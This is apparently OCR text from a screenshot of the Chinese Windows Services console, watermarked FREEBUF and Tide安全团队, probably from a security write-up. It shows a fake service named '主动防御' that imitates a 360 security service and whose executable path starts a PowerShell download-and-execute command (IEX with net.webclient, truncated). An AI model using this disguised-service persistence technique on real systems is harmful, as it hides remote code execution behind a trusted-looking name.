 服务(本地)
主动防御
启动此服务
名称 描述 状态
Windows Media... 使用... 已启
Windows Modul... 启用 ...
Windows Presen... 通过...
Windows Remot...
Windows Search 为文... 已启
Windows Time 维护...
Windows Update 启用... 已启
WinHTTP Web P... 已启
Wired AutoConfig 有线...
WLAN AutoConfig
WMI Performan...
Workstation 使用 ... 已启
WWAN AutoConf... 该服...
传真 利用...
好压安全中心 好压... 已启
搜狗输入法基础服... 为搜...
主动防御
主动防御 360... 已启
主动防御 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: 主动防御
显示名称: 主动防御
描述:
可执行文件的路径:
cmd /c start powershell.exe IEX (new-object net.webclient).
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
确定 取消 应用(A)
FREEBUF
Tide安全团队